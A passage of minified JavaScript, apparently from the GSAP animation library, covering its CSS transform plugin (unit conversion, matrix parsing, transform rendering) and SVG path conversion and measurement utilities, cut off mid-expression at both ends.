n.save(t)})),n},ur=function(t,e){var n=On.createElementNS?On.createElementNS((e||"http://www.w3.org/1999/xhtml").replace(/^https/,"http"),t):On.createElement(t);return n&&n.style?n:On.createElement(t)},lr=function t(e,n,r){var i=getComputedStyle(e);return i[n]||i.getPropertyValue(n.replace(Fn,"-$1").toLowerCase())||i.getPropertyValue(n)||!r&&t(e,fr(n)||n,1)||""},cr="O,Moz,ms,Ms,Webkit".split(","),fr=function(t,e,n){var r=(e||Dn).style,i=5;if(t in r&&!n)return t;for(t=t.charAt(0).toUpperCase()+t.substr(1);i--&&!(cr[i]+t in r););return i<0?null:(3===i?"ms":i>=0?cr[i]:"")+t},pr=function(){"undefined"!=typeof window&&window.document&&(An=window,On=An.document,Mn=On.documentElement,Dn=ur("div")||{style:{}},ur("div"),nr=fr(nr),rr=nr+"Origin",Dn.style.cssText="border-width:0;line-height:0;position:absolute;padding:0",Rn=!!fr("perspective"),Nn=En.core.reverting,Pn=1)},hr=function t(e){var n,r=ur("svg",this.ownerSVGElement&&this.ownerSVGElement.getAttribute("xmlns")||"http://www.w3.org/2000/svg"),i=this.parentNode,o=this.nextSibling,s=this.style.cssText;if(Mn.appendChild(r),r.appendChild(this),this.style.display="block",e)try{n=this.getBBox(),this._gsapBBox=this.getBBox,this.getBBox=t}catch(t){}else this._gsapBBox&&(n=this._gsapBBox());return i&&(o?i.insertBefore(this,o):i.appendChild(this)),Mn.removeChild(r),this.style.cssText=s,n},dr=function(t,e){for(var n=e.length;n--;)if(t.hasAttribute(e[n]))return t.getAttribute(e[n])},gr=function(t){var e;try{e=t.getBBox()}catch(n){e=hr.call(t,!0)}return e&&(e.width||e.height)||t.getBBox===hr||(e=hr.call(t,!0)),!e||e.width||e.x||e.y?e:{x:+dr(t,["x","cx","x1"])||0,y:+dr(t,["y","cy","y1"])||0,width:0,height:0}},vr=function(t){return!(!t.getCTM||t.parentNode&&!t.ownerSVGElement||!gr(t))},mr=function(t,e){if(e){var n,r=t.style;e in jn&&e!==rr&&(e=nr),r.removeProperty?("ms"!==(n=e.substr(0,2))&&"webkit"!==e.substr(0,6)||(e="-"+e),r.removeProperty("--"===n?e:e.replace(Fn,"-$1").toLowerCase())):r.removeAttribute(e)}},yr=function(t,e,n,r,i,o){var s=new dn(t._pt,e,n,0,1,o?Gn:Vn);return t._pt=s,s.b=r,s.e=i,t._props.push(n),s},_r={deg:1,rad:1,turn:1},xr={grid:1,flex:1},br=function t(e,n,r,i){var o,s,a,u,l=parseFloat(r)||0,c=(r+"").trim().substr((l+"").length)||"px",f=Dn.style,p=zn.test(n),h="svg"===e.tagName.toLowerCase(),d=(h?"client":"offset")+(p?"Width":"Height"),g=100,v="px"===i,m="%"===i;if(i===c||!l||_r[i]||_r[c])return l;if("px"!==c&&!v&&(l=t(e,n,r,"px")),u=e.getCTM&&vr(e),(m||"%"===c)&&(jn[n]||~n.indexOf("adius")))return o=u?e.getBBox()[p?"width":"height"]:e[d],vt(m?l/o*g:l/100*o);if(f[p?"width":"height"]=g+(v?c:i),s=~n.indexOf("adius")||"em"===i&&e.appendChild&&!h?e:e.parentNode,u&&(s=(e.ownerSVGElement||{}).parentNode),s&&s!==On&&s.appendChild||(s=On.body),(a=s._gsap)&&m&&a.width&&p&&a.time===Ee.time&&!a.uncache)return vt(l/a.width*g);if(!m||"height"!==n&&"width"!==n)(m||"%"===c)&&!xr[lr(s,"display")]&&(f.position=lr(e,"position")),s===e&&(f.position="static"),s.appendChild(Dn),o=Dn[d],s.removeChild(Dn),f.position="absolute";else{var y=e.style[n];e.style[n]=g+i,o=e[d],y?e.style[n]=y:mr(e,n)}return p&&m&&((a=ht(s)).time=Ee.time,a.width=s[d]),vt(v?o*l/g:o&&l?g/o*l:0)},wr=function(t,e,n,r){var i;return Pn||pr(),e in Xn&&"transform"!==e&&~(e=Xn[e]).indexOf(",")&&(e=e.split(",")[0]),jn[e]&&"transform"!==e?(i=Lr(t,r),i="transformOrigin"!==e?i[e]:i.svg?i.origin:Nr(lr(t,rr))+" "+i.zOrigin+"px"):(!(i=t.style[e])||"auto"===i||r||~(i+"").indexOf("calc("))&&(i=Sr[e]&&Sr[e](t,e,n)||lr(t,e)||dt(t,e)||("opacity"===e?1:0)),n&&!~(i+"").trim().indexOf(" ")?br(t,e,i,n)+n:i},Tr=function(t,e,n,r){if(!n||"none"===n){var i=fr(e,t,1),o=i&&lr(t,i,1);o&&o!==n?(e=i,n=o):"borderColor"===e&&(n=lr(t,"borderTopColor"))}var s,a,u,l,c,f,p,h,d,g,v,m=new dn(this._pt,t.style,e,0,1,un),y=0,_=0;if(m.b=n,m.e=r,n+="","auto"===(r+="")&&(f=t.style[e],t.style[e]=r,r=lr(t,e)||r,f?t.style[e]=f:mr(t,e)),Se(s=[n,r]),r=s[1],u=(n=s[0]).match(X)||[],(r.match(X)||[]).length){for(;a=X.exec(r);)p=a[0],d=r.substring(y,a.index),c?c=(c+1)%5:"rgba("!==d.substr(-5)&&"hsla("!==d.substr(-5)||(c=1),p!==(f=u[_++]||"")&&(l=parseFloat(f)||0,v=f.substr((l+"").length),"="===p.charAt(1)&&(p=yt(l,p)+v),h=parseFloat(p),g=p.substr((h+"").length),y=X.lastIndex-g.length,g||(g=g||b.units[e]||v,y===r.length&&(r+=g,m.e+=g)),v!==g&&(l=br(t,e,f,g)||0),m._pt={_next:m._pt,p:d||1===_?d:",",s:l,c:h-l,m:c&&c<4||"zIndex"===e?Math.round:0});m.c=y<r.length?r.substring(y,r.length):""}else m.r="display"===e&&"none"===r?Gn:Vn;return Y.test(r)&&(m.e=0),this._pt=m,m},Cr={top:"0%",bottom:"100%",left:"0%",right:"100%",center:"50%"},kr=function(t,e){if(e.tween&&e.tween._time===e.tween._dur){var n,r,i,o=e.t,s=o.style,a=e.u,u=o._gsap;if("all"===a||!0===a)s.cssText="",r=1;else for(i=(a=a.split(",")).length;--i>-1;)n=a[i],jn[n]&&(r=1,n="transformOrigin"===n?rr:nr),mr(o,n);r&&(mr(o,nr),u&&(u.svg&&o.removeAttribute("transform"),Lr(o,1),u.uncache=1,or(s)))}},Sr={clearProps:function(t,e,n,r,i){if("isFromStart"!==i.data){var o=t._pt=new dn(t._pt,e,n,0,0,kr);return o.u=r,o.pr=-10,o.tween=i,t._props.push(n),1}}},Er=[1,0,0,1,0,0],Ar={},Or=function(t){return"matrix(1, 0, 0, 1, 0, 0)"===t||"none"===t||!t},Mr=function(t){var e=lr(t,nr);return Or(e)?Er:e.substr(7).match(H).map(vt)},Pr=function(t,e){var n,r,i,o,s=t._gsap||ht(t),a=t.style,u=Mr(t);return s.svg&&t.getAttribute("transform")?"1,0,0,1,0,0"===(u=[(i=t.transform.baseVal.consolidate().matrix).a,i.b,i.c,i.d,i.e,i.f]).join(",")?Er:u:(u!==Er||t.offsetParent||t===Mn||s.svg||(i=a.display,a.display="block",(n=t.parentNode)&&t.offsetParent||(o=1,r=t.nextElementSibling,Mn.appendChild(t)),u=Mr(t),i?a.display=i:mr(t,"display"),o&&(r?n.insertBefore(t,r):n?n.appendChild(t):Mn.removeChild(t))),e&&u.length>6?[u[0],u[1],u[4],u[5],u[12],u[13]]:u)},Dr=function(t,e,n,r,i,o){var s,a,u,l=t._gsap,c=i||Pr(t,!0),f=l.xOrigin||0,p=l.yOrigin||0,h=l.xOffset||0,d=l.yOffset||0,g=c[0],v=c[1],m=c[2],y=c[3],_=c[4],x=c[5],b=e.split(" "),w=parseFloat(b[0])||0,T=parseFloat(b[1])||0;n?c!==Er&&(a=g*y-v*m)&&(u=w*(-v/a)+T*(g/a)-(g*x-v*_)/a,w=w*(y/a)+T*(-m/a)+(m*x-y*_)/a,T=u):(w=(s=gr(t)).x+(~b[0].indexOf("%")?w/100*s.width:w),T=s.y+(~(b[1]||b[0]).indexOf("%")?T/100*s.height:T)),r||!1!==r&&l.smooth?(_=w-f,x=T-p,l.xOffset=h+(_*g+x*m)-_,l.yOffset=d+(_*v+x*y)-x):l.xOffset=l.yOffset=0,l.xOrigin=w,l.yOrigin=T,l.smooth=!!r,l.origin=e,l.originIsAbsolute=!!n,t.style[rr]="0px 0px",o&&(yr(o,l,"xOrigin",f,w),yr(o,l,"yOrigin",p,T),yr(o,l,"xOffset",h,l.xOffset),yr(o,l,"yOffset",d,l.yOffset)),t.setAttribute("data-svg-origin",w+" "+T)},Lr=function(t,e){var n=t._gsap||new Fe(t);if("x"in n&&!e&&!n.uncache)return n;var r,i,o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x,w,T,C,k,S,E,A,O,M,P,D,L,N,R,j=t.style,I=n.scaleX<0,q="px",B="deg",F=getComputedStyle(t),z=lr(t,rr)||"0";return r=i=o=u=l=c=f=p=h=0,s=a=1,n.svg=!(!t.getCTM||!vr(t)),F.translate&&("none"===F.translate&&"none"===F.scale&&"none"===F.rotate||(j[nr]=("none"!==F.translate?"translate3d("+(F.translate+" 0 0").split(" ").slice(0,3).join(", ")+") ":"")+("none"!==F.rotate?"rotate("+F.rotate+") ":"")+("none"!==F.scale?"scale("+F.scale.split(" ").join(",")+") ":"")+("none"!==F[nr]?F[nr]:"")),j.scale=j.rotate=j.translate="none"),v=Pr(t,n.svg),n.svg&&(n.uncache?(A=t.getBBox(),z=n.xOrigin-A.x+"px "+(n.yOrigin-A.y)+"px",E=""):E=!e&&t.getAttribute("data-svg-origin"),Dr(t,E||z,!!E||n.originIsAbsolute,!1!==n.smooth,v)),d=n.xOrigin||0,g=n.yOrigin||0,v!==Er&&(x=v[0],w=v[1],T=v[2],C=v[3],r=k=v[4],i=S=v[5],6===v.length?(s=Math.sqrt(x*x+w*w),a=Math.sqrt(C*C+T*T),u=x||w?Bn(w,x)*In:0,(f=T||C?Bn(T,C)*In+u:0)&&(a*=Math.abs(Math.cos(f*qn))),n.svg&&(r-=d-(d*x+g*T),i-=g-(d*w+g*C))):(R=v[6],L=v[7],M=v[8],P=v[9],D=v[10],N=v[11],r=v[12],i=v[13],o=v[14],l=(m=Bn(R,D))*In,m&&(E=k*(y=Math.cos(-m))+M*(_=Math.sin(-m)),A=S*y+P*_,O=R*y+D*_,M=k*-_+M*y,P=S*-_+P*y,D=R*-_+D*y,N=L*-_+N*y,k=E,S=A,R=O),c=(m=Bn(-T,D))*In,m&&(y=Math.cos(-m),N=C*(_=Math.sin(-m))+N*y,x=E=x*y-M*_,w=A=w*y-P*_,T=O=T*y-D*_),u=(m=Bn(w,x))*In,m&&(E=x*(y=Math.cos(m))+w*(_=Math.sin(m)),A=k*y+S*_,w=w*y-x*_,S=S*y-k*_,x=E,k=A),l&&Math.abs(l)+Math.abs(u)>359.9&&(l=u=0,c=180-c),s=vt(Math.sqrt(x*x+w*w+T*T)),a=vt(Math.sqrt(S*S+R*R)),m=Bn(k,S),f=Math.abs(m)>2e-4?m*In:0,h=N?1/(N<0?-N:N):0),n.svg&&(E=t.getAttribute("transform"),n.forceCSS=t.setAttribute("transform","")||!Or(lr(t,nr)),E&&t.setAttribute("transform",E))),Math.abs(f)>90&&Math.abs(f)<270&&(I?(s*=-1,f+=u<=0?180:-180,u+=u<=0?180:-180):(a*=-1,f+=f<=0?180:-180)),e=e||n.uncache,n.x=r-((n.xPercent=r&&(!e&&n.xPercent||(Math.round(t.offsetWidth/2)===Math.round(-r)?-50:0)))?t.offsetWidth*n.xPercent/100:0)+q,n.y=i-((n.yPercent=i&&(!e&&n.yPercent||(Math.round(t.offsetHeight/2)===Math.round(-i)?-50:0)))?t.offsetHeight*n.yPercent/100:0)+q,n.z=o+q,n.scaleX=vt(s),n.scaleY=vt(a),n.rotation=vt(u)+B,n.rotationX=vt(l)+B,n.rotationY=vt(c)+B,n.skewX=f+B,n.skewY=p+B,n.transformPerspective=h+q,(n.zOrigin=parseFloat(z.split(" ")[2])||!e&&n.zOrigin||0)&&(j[rr]=Nr(z)),n.xOffset=n.yOffset=0,n.force3D=b.force3D,n.renderTransform=n.svg?zr:Rn?Fr:jr,n.uncache=0,n},Nr=function(t){return(t=t.split(" "))[0]+" "+t[1]},Rr=function(t,e,n){var r=Jt(e);return vt(parseFloat(e)+parseFloat(br(t,"x",n+"px",r)))+r},jr=function(t,e){e.z="0px",e.rotationY=e.rotationX="0deg",e.force3D=0,Fr(t,e)},Ir="0deg",qr="0px",Br=") ",Fr=function(t,e){var n=e||this,r=n.xPercent,i=n.yPercent,o=n.x,s=n.y,a=n.z,u=n.rotation,l=n.rotationY,c=n.rotationX,f=n.skewX,p=n.skewY,h=n.scaleX,d=n.scaleY,g=n.transformPerspective,v=n.force3D,m=n.target,y=n.zOrigin,_="",x="auto"===v&&t&&1!==t||!0===v;if(y&&(c!==Ir||l!==Ir)){var b,w=parseFloat(l)*qn,T=Math.sin(w),C=Math.cos(w);w=parseFloat(c)*qn,b=Math.cos(w),o=Rr(m,o,T*b*-y),s=Rr(m,s,-Math.sin(w)*-y),a=Rr(m,a,C*b*-y+y)}g!==qr&&(_+="perspective("+g+Br),(r||i)&&(_+="translate("+r+"%, "+i+"%) "),(x||o!==qr||s!==qr||a!==qr)&&(_+=a!==qr||x?"translate3d("+o+", "+s+", "+a+") ":"translate("+o+", "+s+Br),u!==Ir&&(_+="rotate("+u+Br),l!==Ir&&(_+="rotateY("+l+Br),c!==Ir&&(_+="rotateX("+c+Br),f===Ir&&p===Ir||(_+="skew("+f+", "+p+Br),1===h&&1===d||(_+="scale("+h+", "+d+Br),m.style[nr]=_||"translate(0, 0)"},zr=function(t,e){var n,r,i,o,s,a=e||this,u=a.xPercent,l=a.yPercent,c=a.x,f=a.y,p=a.rotation,h=a.skewX,d=a.skewY,g=a.scaleX,v=a.scaleY,m=a.target,y=a.xOrigin,_=a.yOrigin,x=a.xOffset,b=a.yOffset,w=a.forceCSS,T=parseFloat(c),C=parseFloat(f);p=parseFloat(p),h=parseFloat(h),(d=parseFloat(d))&&(h+=d=parseFloat(d),p+=d),p||h?(p*=qn,h*=qn,n=Math.cos(p)*g,r=Math.sin(p)*g,i=Math.sin(p-h)*-v,o=Math.cos(p-h)*v,h&&(d*=qn,s=Math.tan(h-d),i*=s=Math.sqrt(1+s*s),o*=s,d&&(s=Math.tan(d),n*=s=Math.sqrt(1+s*s),r*=s)),n=vt(n),r=vt(r),i=vt(i),o=vt(o)):(n=g,o=v,r=i=0),(T&&!~(c+"").indexOf("px")||C&&!~(f+"").indexOf("px"))&&(T=br(m,"x",c,"px"),C=br(m,"y",f,"px")),(y||_||x||b)&&(T=vt(T+y-(y*n+_*i)+x),C=vt(C+_-(y*r+_*o)+b)),(u||l)&&(s=m.getBBox(),T=vt(T+u/100*s.width),C=vt(C+l/100*s.height)),s="matrix("+n+","+r+","+i+","+o+","+T+","+C+")",m.setAttribute("transform",s),w&&(m.style[nr]=s)},Hr=function(t,e,n,r,i){var o,s,a=360,u=P(i),l=parseFloat(i)*(u&&~i.indexOf("rad")?In:1)-r,c=r+l+"deg";return u&&("short"===(o=i.split("_")[1])&&(l%=a)!==l%180&&(l+=l<0?a:-360),"cw"===o&&l<0?l=(l+36e9)%a-~~(l/a)*a:"ccw"===o&&l>0&&(l=(l-36e9)%a-~~(l/a)*a)),t._pt=s=new dn(t._pt,e,n,r,l,Yn),s.e=c,s.u="deg",t._props.push(n),s},Xr=function(t,e){for(var n in e)t[n]=e[n];return t},Wr=function(t,e,n){var r,i,o,s,a,u,l,c=Xr({},n._gsap),f=n.style;for(i in c.svg?(o=n.getAttribute("transform"),n.setAttribute("transform",""),f[nr]=e,r=Lr(n,1),mr(n,nr),n.setAttribute("transform",o)):(o=getComputedStyle(n)[nr],f[nr]=e,r=Lr(n,1),f[nr]=o),jn)(o=c[i])!==(s=r[i])&&"perspective,force3D,transformOrigin,svgOrigin".indexOf(i)<0&&(a=Jt(o)!==(l=Jt(s))?br(n,i,o,l):parseFloat(o),u=parseFloat(s),t._pt=new dn(t._pt,r,i,a,u-a,Wn),t._pt.u=l||0,t._props.push(i));Xr(r,c)};gt("padding,margin,Width,Radius",(function(t,e){var n="Top",r="Right",i="Bottom",o="Left",s=(e<3?[n,r,i,o]:[n+o,n+r,i+r,i+o]).map((function(n){return e<2?t+n:"border"+n+t}));Sr[e>1?"border"+t:t]=function(t,e,n,r,i){var o,a;if(arguments.length<4)return o=s.map((function(e){return wr(t,e,n)})),5===(a=o.join(" ")).split(o[0]).length?o[0]:a;o=(r+"").split(" "),a={},s.forEach((function(t,e){return a[t]=o[e]=o[e]||o[(e-1)/2|0]})),t.init(e,a,i)}}));var Yr,Ur,$r,Vr={name:"css",register:pr,targetTest:function(t){return t.style&&t.nodeType},init:function(t,e,n,r,i){var o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x,w,T,C,k,S=this._props,E=t.style,A=n.vars.startAt;for(f in Pn||pr(),this.styles=this.styles||ar(t),x=this.styles.props,this.tween=n,e)if("autoRound"!==f&&(s=e[f],!at[f]||!$e(f,e,n,r,t,i)))if(l=typeof s,c=Sr[f],"function"===l&&(l=typeof(s=s.call(n,r,t,i))),"string"===l&&~s.indexOf("random(")&&(s=fe(s)),c)c(this,t,f,s,n)&&(_=1);else if("--"===f.substr(0,2))o=(getComputedStyle(t).getPropertyValue(f)+"").trim(),s+="",Ce.lastIndex=0,Ce.test(o)||(p=Jt(o),h=Jt(s)),h?p!==h&&(o=br(t,f,o,h)+h):p&&(s+=p),this.add(E,"setProperty",o,s,r,i,0,0,f),S.push(f),x.push(f,0,E[f]);else if("undefined"!==l){if(A&&f in A?(o="function"==typeof A[f]?A[f].call(n,r,t,i):A[f],P(o)&&~o.indexOf("random(")&&(o=fe(o)),Jt(o+"")||"auto"===o||(o+=b.units[f]||Jt(wr(t,f))||""),"="===(o+"").charAt(1)&&(o=wr(t,f))):o=wr(t,f),u=parseFloat(o),(d="string"===l&&"="===s.charAt(1)&&s.substr(0,2))&&(s=s.substr(2)),a=parseFloat(s),f in Xn&&("autoAlpha"===f&&(1===u&&"hidden"===wr(t,"visibility")&&a&&(u=0),x.push("visibility",0,E.visibility),yr(this,E,"visibility",u?"inherit":"hidden",a?"inherit":"hidden",!a)),"scale"!==f&&"transform"!==f&&~(f=Xn[f]).indexOf(",")&&(f=f.split(",")[0])),g=f in jn)if(this.styles.save(f),v||((m=t._gsap).renderTransform&&!e.parseTransform||Lr(t,e.parseTransform),y=!1!==e.smoothOrigin&&m.smooth,(v=this._pt=new dn(this._pt,E,nr,0,1,m.renderTransform,m,0,-1)).dep=1),"scale"===f)this._pt=new dn(this._pt,m,"scaleY",m.scaleY,(d?yt(m.scaleY,d+a):a)-m.scaleY||0,Wn),this._pt.u=0,S.push("scaleY",f),f+="X";else{if("transformOrigin"===f){x.push(rr,0,E[rr]),T=void 0,C=void 0,k=void 0,T=(w=s).split(" "),C=T[0],k=T[1]||"50%","top"!==C&&"bottom"!==C&&"left"!==k&&"right"!==k||(w=C,C=k,k=w),T[0]=Cr[C]||C,T[1]=Cr[k]||k,s=T.join(" "),m.svg?Dr(t,s,0,y,0,this):((h=parseFloat(s.split(" ")[2])||0)!==m.zOrigin&&yr(this,m,"zOrigin",m.zOrigin,h),yr(this,E,f,Nr(o),Nr(s)));continue}if("svgOrigin"===f){Dr(t,s,1,y,0,this);continue}if(f in Ar){Hr(this,m,f,u,d?yt(u,d+s):s);continue}if("smoothOrigin"===f){yr(this,m,"smooth",m.smooth,s);continue}if("force3D"===f){m[f]=s;continue}if("transform"===f){Wr(this,s,t);continue}}else f in E||(f=fr(f)||f);if(g||(a||0===a)&&(u||0===u)&&!Hn.test(s)&&f in E)a||(a=0),(p=(o+"").substr((u+"").length))!==(h=Jt(s)||(f in b.units?b.units[f]:p))&&(u=br(t,f,o,h)),this._pt=new dn(this._pt,g?m:E,f,u,(d?yt(u,d+a):a)-u,g||"px"!==h&&"zIndex"!==f||!1===e.autoRound?Wn:$n),this._pt.u=h||0,p!==h&&"%"!==h&&(this._pt.b=o,this._pt.r=Un);else if(f in E)Tr.call(this,t,f,o,d?d+s:s);else if(f in t)this.add(t,f,o||t[f],d?d+s:s,r,i);else if("parseTransform"!==f){K(f,s);continue}g||(f in E?x.push(f,0,E[f]):x.push(f,1,o||t[f])),S.push(f)}_&&hn(this)},render:function(t,e){if(e.tween._time||!Nn())for(var n=e._pt;n;)n.r(t,n.d),n=n._next;else e.styles.revert()},get:wr,aliases:Xn,getSetter:function(t,e,n){var r=Xn[e];return r&&r.indexOf(",")<0&&(e=r),e in jn&&e!==rr&&(t._gsap.x||wr(t,"x"))?n&&Ln===n?"scale"===e?Jn:Zn:(Ln=n||{})&&("scale"===e?tr:er):t.style&&!N(t.style[e])?Qn:~e.indexOf("-")?Kn:on(t,e)},core:{_removeProperty:mr,_getMatrix:Pr}};En.utils.checkPrefix=fr,En.core.getStyleSaver=ar,$r=gt((Yr="x,y,z,scale,scaleX,scaleY,xPercent,yPercent")+","+(Ur="rotation,rotationX,rotationY,skewX,skewY")+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",(function(t){jn[t]=1})),gt(Ur,(function(t){b.units[t]="deg",Ar[t]=1})),Xn[$r[13]]=Yr+","+Ur,gt("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",(function(t){var e=t.split(":");Xn[e[1]]=$r[e[0]]})),gt("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",(function(t){b.units[t]="px"})),En.registerPlugin(Vr);var Gr=En.registerPlugin(Vr)||En,Qr=Gr.core.Tween,Kr=/[achlmqstvz]|(-?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Zr=/(?:(-)?\d*\.?\d*(?:e[\-+]?\d+)?)[0-9]/gi,Jr=/[\+\-]?\d*\.?\d+e[\+\-]?\d+/gi,ti=/(^[#\.][a-z]|[a-y][a-z])/i,ei=Math.PI/180,ni=180/Math.PI,ri=Math.sin,ii=Math.cos,oi=Math.abs,si=Math.sqrt,ai=Math.atan2,ui=1e8,li=function(t){return"string"==typeof t},ci=function(t){return"number"==typeof t},fi={},pi={},hi=1e5,di=function(t){return Math.round((t+ui)%1*hi)/hi||(t<0?0:1)},gi=function(t){return Math.round(t*hi)/hi||0},vi=function(t){return Math.round(1e10*t)/1e10||0},mi=function(t,e,n,r){var i=t[e],o=1===r?6:Oi(i,n,r);if((o||!r)&&o+n+2<i.length)return t.splice(e,0,i.slice(0,n+o+2)),i.splice(0,n+o),1},yi=function(t,e,n){var r=t.length,i=~~(n*r);if(t[i]>e){for(;--i&&t[i]>e;);i<0&&(i=0)}else for(;t[++i]<e&&i<r;);return i<r?i:r-1},_i=function(t,e){return e.totalLength=t.totalLength,t.samples?(e.samples=t.samples.slice(0),e.lookup=t.lookup.slice(0),e.minLength=t.minLength,e.resolution=t.resolution):t.totalPoints&&(e.totalPoints=t.totalPoints),e},xi=function(t,e){var n=t.length,r=t[n-1]||[],i=r.length;n&&e[0]===r[i-2]&&e[1]===r[i-1]&&(e=r.concat(e.slice(2)),n--),t[n]=e};function bi(t){var e,n=(t=li(t)&&ti.test(t)&&document.querySelector(t)||t).getAttribute?t:0;return n&&(t=t.getAttribute("d"))?(n._gsPath||(n._gsPath={}),(e=n._gsPath[t])&&!e._dirty?e:n._gsPath[t]=Ni(t)):t?li(t)?Ni(t):ci(t[0])?[t]:t:console.warn("Expecting a <path> element or an SVG path data string")}function wi(t){var e,n=0;for(t.reverse();n<t.length;n+=2)e=t[n],t[n]=t[n+1],t[n+1]=e;t.reversed=!t.reversed}var Ti={rect:"rx,ry,x,y,width,height",circle:"r,cx,cy",ellipse:"rx,ry,cx,cy",line:"x1,x2,y1,y2"};function Ci(t,e){var n,r,i,o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x,b,w,T,C=t.tagName.toLowerCase(),k=.552284749831;return"path"!==C&&t.getBBox?(a=function(t,e){var n,r=document.createElementNS("http://www.w3.org/2000/svg","path"),i=[].slice.call(t.attributes),o=i.length;for(e=","+e+",";--o>-1;)n=i[o].nodeName.toLowerCase(),e.indexOf(","+n+",")<0&&r.setAttributeNS(null,n,i[o].nodeValue);return r}(t,"x,y,width,height,cx,cy,rx,ry,r,x1,x2,y1,y2,points"),T=function(t,e){for(var n=e?e.split(","):[],r={},i=n.length;--i>-1;)r[n[i]]=+t.getAttribute(n[i])||0;return r}(t,Ti[C]),"rect"===C?(o=T.rx,s=T.ry||o,r=T.x,i=T.y,f=T.width-2*o,p=T.height-2*s,n=o||s?"M"+(m=(g=(d=r+o)+f)+o)+","+(_=i+s)+" V"+(x=_+p)+" C"+[m,b=x+s*k,v=g+o*k,w=x+s,g,w,g-(g-d)/3,w,d+(g-d)/3,w,d,w,h=r+o*(1-k),w,r,b,r,x,r,x-(x-_)/3,r,_+(x-_)/3,r,_,r,y=i+s*(1-k),h,i,d,i,d+(g-d)/3,i,g-(g-d)/3,i,g,i,v,i,m,y,m,_].join(",")+"z":"M"+(r+f)+","+i+" v"+p+" h"+-f+" v"+-p+" h"+f+"z"):"circle"===C||"ellipse"===C?("circle"===C?l=(o=s=T.r)*k:(o=T.rx,l=(s=T.ry)*k),n="M"+((r=T.cx)+o)+","+(i=T.cy)+" C"+[r+o,i+l,r+(u=o*k),i+s,r,i+s,r-u,i+s,r-o,i+l,r-o,i,r-o,i-l,r-u,i-s,r,i-s,r+u,i-s,r+o,i-l,r+o,i].join(",")+"z"):"line"===C?n="M"+T.x1+","+T.y1+" L"+T.x2+","+T.y2:"polyline"!==C&&"polygon"!==C||(n="M"+(r=(c=(t.getAttribute("points")+"").match(Zr)||[]).shift())+","+(i=c.shift())+" L"+c.join(","),"polygon"===C&&(n+=","+r+","+i+"z")),a.setAttribute("d",Ii(a._gsRawPath=Ni(n))),e&&t.parentNode&&(t.parentNode.insertBefore(a,t),t.parentNode.removeChild(t)),a):t}function ki(t,e,n){var r,i=t[e],o=t[e+2],s=t[e+4];return i+=(o-i)*n,i+=((o+=(s-o)*n)-i)*n,r=o+(s+(t[e+6]-s)*n-o)*n-i,i=t[e+1],i+=((o=t[e+3])-i)*n,i+=((o+=((s=t[e+5])-o)*n)-i)*n,gi(ai(o+(s+(t[e+7]-s)*n-o)*n-i,r)*ni)}function Si(t,e,n){n=void 0===n?1:vi(n)||0,e=vi(e)||0;var r=Math.max(0,~~(oi(n-e)-1e-8)),i=function(t){for(var e=[],n=0;n<t.length;n++)e[n]=_i(t[n],t[n].slice(0));return _i(t,e)}(t);if(e>n&&(e=1-e,n=1-n,function(t,e){var n=t.length;for(e||t.reverse();n--;)t[n].reversed||wi(t[n])}(i),i.totalLength=0),e<0||n<0){var o=Math.abs(~~Math.min(e,n))+1;e+=o,n+=o}i.totalLength||Ai(i);var s,a,u,l,c,f,p,h,d=n>1,g=Mi(i,e,fi,!0),v=Mi(i,n,pi),m=v.segment,y=g.segment,_=v.segIndex,x=g.segIndex,b=v.i,w=g.i,T=x===_,C=b===w&&T;if(d||r){for(s=_<x||T&&b<w||C&&v.t<g.t,mi(i,x,w,g.t)&&(x++,s||(_++,C?(v.t=(v.t-g.t)/(1-g.t),b=0):T&&(b-=w))),Math.abs(1-(n-e))<1e-5?_=x-1:!v.t&&_?_--:mi(i,_,b,v.t)&&s&&x++,1===g.t&&(x=(x+1)%i.length),c=[],p=1+(f=i.length)*r,h=x,p+=(f-x+_)%f,l=0;l<p;l++)xi(c,i[h++%f]);i=c}else if(u=1===v.t?6:Oi(m,b,v.t),e!==n)for(a=Oi(y,w,C?g.t/v.t:g.t),T&&(u+=a),m.splice(b+u+2),(a||w)&&y.splice(0,w+a),l=i.length;l--;)(l<x||l>_)&&i.splice(l,1);else m.angle=ki(m,b+u,0),g=m[b+=u],v=m[b+1],m.length=m.totalLength=0,m.totalPoints=i.totalPoints=8,m.push(g,v,g,v,g,v,g,v);return i.totalLength=0,i}function Ei(t,e,n){e=e||0,t.samples||(t.samples=[],t.lookup=[]);var r,i,o,s,a,u,l,c,f,p,h,d,g,v,m,y,_,x=~~t.resolution||12,b=1/x,w=n?e+6*n+1:t.length,T=t[e],C=t[e+1],k=e?e/6*x:0,S=t.samples,E=t.lookup,A=(e?t.minLength:ui)||ui,O=S[k+n*x-1],M=e?S[k-1]:0;for(S.length=E.length=0,i=e+2;i<w;i+=6){if(o=t[i+4]-T,s=t[i+2]-T,a=t[i]-T,c=t[i+5]-C,f=t[i+3]-C,p=t[i+1]-C,u=l=h=d=0,oi(o)<.01&&oi(c)<.01&&oi(a)+oi(p)<.01)t.length>8&&(t.splice(i,6),i-=6,w-=6);else for(r=1;r<=x;r++)u=l-(l=((v=b*r)*v*o+3*(g=1-v)*(v*s+g*a))*v),h=d-(d=(v*v*c+3*g*(v*f+g*p))*v),(y=si(h*h+u*u))<A&&(A=y),M+=y,S[k++]=M;T+=o,C+=c}if(O)for(O-=M;k<S.length;k++)S[k]+=O;if(S.length&&A){if(t.totalLength=_=S[S.length-1]||0,t.minLength=A,_/A<9999)for(y=m=0,r=0;r<_;r+=A)E[y++]=S[m]<r?++m:m}else t.totalLength=S[0]=0;return e?M-S[e/2-1]:M}function Ai(t,e){var n,r,i;for(i=n=r=0;i<t.length;i++)t[i].resolution=~~e||12,r+=t[i].length,n+=Ei(t[i]);return t.totalPoints=r,t.totalLength=n,t}function Oi(t,e,n){if(n<=0||n>=1)return 0;var r=t[e],i=t[e+1],o=t[e+2],s=t[e+3],a=t[e+4],u=t[e+5],l=r+(o-r)*n,c=o+(a-o)*n,f=i+(s-i)*n,p=s+(u-s)*n,h=l+(c-l)*n,d=f+(p-f)*n,g=a+(t[e+6]-a)*n,v=u+(t[e+7]-u)*n;return 